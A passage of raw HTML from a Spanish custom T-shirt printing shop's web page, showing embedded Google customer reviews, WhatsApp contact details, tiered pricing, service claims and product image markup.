data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1766275200" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjVab8gk-q0utRg3xq-vSdWYx55psyQy3Xwxf5cKfEsPfKalRQw=w40-h40-c-rp-mo-br100" alt="David.V profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> David.V </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Muy profesionales y adem&aacute;s te ayudan con lo que sea. Lo recomiendo!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1765324800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocJazFqsoq-6yrUy6D43QvHkvQFpA7HqrE2vSvLW8H3B2BDbRw=w40-h40-c-rp-mo-br100" alt="Antonio Rivas profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Antonio Rivas </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Hicimos un pedido hace unos d&iacute;as de varias camisetas personalizadas y la atenci&oacute;n fue exquisita. Da gusto, quedan pocos sitios donde se preocupen tanto por ti y te den un servicio de calidad.

Volver&eacute; a hacer pedido con ellos 100%</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1763424000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjWTRGd3QUfZk-OivddSjuHenho255tBJjbf6ImP-dRm-skr4pXD=w40-h40-c-rp-mo-ba4-br100" alt="Ricardo Guiot profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Ricardo Guiot </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Muy buena calidad en las camisetas, adem&aacute;s menos de 72hrs desde que env&iacute;as el pedido hasta que lo tienes en casa.
Recomendable</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1760572800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjVREJyGU063nIes9iS8bYYGO9Kn2o26Ebu_ToTHjEh4Fb_WI5Av=w40-h40-c-rp-mo-br100" alt="Laura Velasco profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Laura Velasco </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Encantada con el servicio!! He hecho 25 camisetas para una reuni&oacute;n familiar, y han sido  muy r&aacute;pidos y muy amables , y lo m&aacute;s importante, las camisetas han quedado chulisimas, repetiremos seguro!!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1759104000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocKdw1ngzn1HkZTsjRzLciNJXHsc7di0h4YRo_850dZQ8FvxDGfM=w40-h40-c-rp-mo-ba2-br100" alt="Sara S&aacute;nchez profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Sara S&aacute;nchez </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Pedimos 3 camisetas que nos corr&iacute;an prisa, en 48h las ten&iacute;a en mi casa, adem&aacute;s me tuvieron que retocar el dise&ntilde;o que qued&oacute; chul&iacute;simo! Y buen precio, much&iacute;simas gracias!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1758758400" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjWyEsMqGlTdayGD8jx2_sVbOWPdw62IHFLVJGwGUrh2m8gvcgZTOw=w40-h40-c-rp-mo-ba2-br100" alt="Ester Mu&ntilde;oz profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Ester Mu&ntilde;oz </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Encargu&eacute; replicar una camiseta vieja a partir de una foto hecha con el m&oacute;vil! El contacto fue por WhatsApp, s&uacute;per fluido y atent&iacute;simos. El env&iacute;o ha sido muy r&aacute;pido y la camiseta es perfecta. Muy contenta con la atenci&oacute;n y el servicio. Es la segunda que les compro y no ser&aacute; la &uacute;ltima. M&aacute;s gracias! &#128077;&#127995;</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1758758400" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXGhfelgb-_LcPNMeK8zNwtJwCdrfC_FRAc8tmapbkHCajwI4Q70A=w40-h40-c-rp-mo-ba3-br100" alt="Victor Garcia Castiblanque profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Victor Garcia Castiblanque </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Un servicio r&aacute;pido maravilloso y genial</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  <div data-empty="0" data-time="1758758400" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Publicado en </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocKbAXpDPqWHLzoq03dQvOMLX8eGWzhk1w1e_9I6KRGC6zI74Q=w40-h40-c-rp-mo-br100" alt="Maria Fernanda Bernal profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Maria Fernanda Bernal </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifica que la fuente original de la rese&ntilde;a sea Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Amazing job!
Beautiful design, quick response, fast delivery and very helpful with your needs.
100% recommended</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer m&aacute;s"></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div>   </div> </div> </template></pre><div class="bv-tag-attr-replace" data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://camisetaspersonalizadas.com/wp-content/uploads/trustindex-google-widget.css?1762869281"></div></div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5cfa1cd2 e-flex e-con-boxed e-con e-parent" data-id="5cfa1cd2" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1cca0d89 e-con-full e-flex e-con e-child" data-id="1cca0d89" data-element_type="container">
				<div class="elementor-element elementor-element-60f3b7e9 elementor-widget elementor-widget-image" data-id="60f3b7e9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/07/custom-tshirt-design-example-1024x683.png?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A320%3Bbv_resized_ipad%3A820%2A547%3Bbv_resized_desktop%3A1024%2A683"  decoding="async" width="980" height="654" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20980%20654'%3E%3C/svg%3E" class="attachment-large size-large wp-image-64031 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="custom-tshirt-design-example" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2024/07/custom-tshirt-design-example-1024x683.png?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A320%3Bbv_resized_ipad%3A820%2A547%3Bbv_resized_desktop%3A1024%2A683 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/custom-tshirt-design-example-300x200.png 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/custom-tshirt-design-example-768x512.png 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/custom-tshirt-design-example-1000x667.png 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/07/custom-tshirt-design-example.png 1500w"  sizes="(max-width: 980px) 100vw, 980px">															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7e0d718b e-con-full e-flex e-con e-child" data-id="7e0d718b" data-element_type="container">
				<div class="elementor-element elementor-element-635c2d85 elementor-widget elementor-widget-heading" data-id="635c2d85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">&iquest;Necesitas camisetas en 24hs / 72hs? <br><span style="color: #339966">Escribenos al Whatsapp al<br> T. 690 906 027</span>
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-31a8abcb elementor-widget elementor-widget-text-editor" data-id="31a8abcb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Rebajas de Primavera: Hasta -40% en camisetas urgentes + env&iacute;o gratis. Solo hasta Junio. <strong>PRECIOS SEG&Uacute;N CANTIDAD</strong>.</p><ul><li>&nbsp;<strong>Econ&oacute;mica</strong>: Desde 5,85&euro;/ud (Algod&oacute;n est&aacute;ndar, ideal para eventos puntuales)</li><li>&nbsp;<strong>Premium</strong>: Desde 6,90&euro;/ud (Algod&oacute;n org&aacute;nico 165 gr, durabilidad extrema)</li><li>&nbsp;<strong>Lujo</strong>: Desde 9,95&euro;/ud (T&eacute;cnica deportiva transpirable, ideal para empresas)</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-6587e46b elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="6587e46b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/690906027" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">ESCRIBENOS whatsapp</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-89b6fe9 elementor-widget elementor-widget-text-editor" data-id="89b6fe9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>o tambi&eacute;n puedes <a href="#presupuesto"><strong>PEDIR PRESUPUESTO PERSONALIZADO</strong></a> &gt;&gt;</p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-37e504e8 e-con-full e-flex e-con e-parent" data-id="37e504e8" data-element_type="container" data-settings='{"background_background":"classic"}'>
				<div class="elementor-element elementor-element-397ab62d elementor-widget elementor-widget-heading" data-id="397ab62d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Porque elegirnos?</h3>				</div>
				</div>
		<div class="elementor-element elementor-element-1d52d179 e-con-full e-flex e-con e-child" data-id="1d52d179" data-element_type="container">
				<div class="elementor-element elementor-element-284101e7 elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="284101e7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-shrink">
				<i aria-hidden="true" class="fas fa-star"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span>
							Tecnolog&iacute;a de Impresi&oacute;n:						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Serigraf&iacute;a, DTG y bordado de alta durabilidad. Usamos tintas ecol&oacute;gicas Oeko-Tex&reg; y tejidos premium (185 gr)					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5db5cb7e elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5db5cb7e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-shrink">
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span>
							Velocidad Garantizada:						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Entregamos en 24-48 horas en toda Espa&ntilde;a (Madrid, Barcelona, Valencia, etc.). Plazos urgentes para eventos, empresas o regalos de &uacute;ltima hora					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79965c0c elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="79965c0c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-shrink">
				<i aria-hidden="true" class="fas fa-user-check"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span>
							Precios Competitivos:						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Desde 4,85&euro;/unidad. Descuentos por cantidad (m&aacute;s de 50 unidades: -30%)					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29f265d8 elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="29f265d8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-shrink">
				<i aria-hidden="true" class="fas fa-hand-holding-heart"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span>
							Dise&ntilde;ador Online:						</span>
					</h4>
				
									<p class="elementor-icon-box-description">
						Crea tu dise&ntilde;o en 1 minuto: sube logos, fotos o elige plantillas. Sin registro, sin costes ocultos					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-57b4b650 e-flex e-con-boxed e-con e-parent" data-id="57b4b650" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2cac553a elementor-widget elementor-widget-heading" data-id="2cac553a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Algunos trabajos realizados:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6f6761a7 elementor-widget elementor-widget-text-editor" data-id="6f6761a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>Conf&iacute;a en nuestra&nbsp;<strong>estampaci&oacute;n r&aacute;pida de camisetas</strong>:&nbsp;<strong>servicio urgente para empresas</strong>&nbsp;con entrega garantizada en 24h y m&aacute;xima calidad profesional.</em></p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-89e1b8b e-flex e-con-boxed e-con e-parent" data-id="89e1b8b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4e69c0f0 e-con-full e-flex e-con e-child" data-id="4e69c0f0" data-element_type="container">
				<div class="elementor-element elementor-element-54e2451e elementor-widget elementor-widget-image" data-id="54e2451e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camisetas.jpg"  decoding="async" width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-large size-large wp-image-70455 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="estampar-camisetas" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camisetas.jpg 640w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camisetas-300x300.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camisetas-150x150.jpg 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camisetas-120x120.jpg 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camisetas-400x400.jpg 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camisetas-100x100.jpg 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/estampar-camisetas-50x50.jpg 50w"  sizes="(max-width: 640px) 100vw, 640px">															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eee9a18 e-con-full e-flex e-con e-child" data-id="eee9a18" data-element_type="container">
				<div class="elementor-element elementor-element-6024b194 elementor-widget elementor-widget-image" data-id="6024b194" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camiseta-estampada.jpg"  loading="lazy" decoding="async" width="640" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20640'%3E%3C/svg%3E" class="attachment-large size-large wp-image-70456 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="camiseta-estampada" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camiseta-estampada.jpg 640w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camiseta-estampada-300x300.jpg 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camiseta-estampada-150x150.jpg 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camiseta-estampada-120x120.jpg 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camiseta-estampada-400x400.jpg 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camiseta-estampada-100x100.jpg 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2024/08/camiseta-estampada-50x50.jpg 50w"  sizes="(max-width: 640px) 100vw, 640px">															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-475b3d8c e-con-full e-flex e-con e-child" data-id="475b3d8c" data-element_type="container">
				<div class="elementor-element elementor-element-d6ca2b1 elementor-widget elementor-widget-image" data-id="d6ca2b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
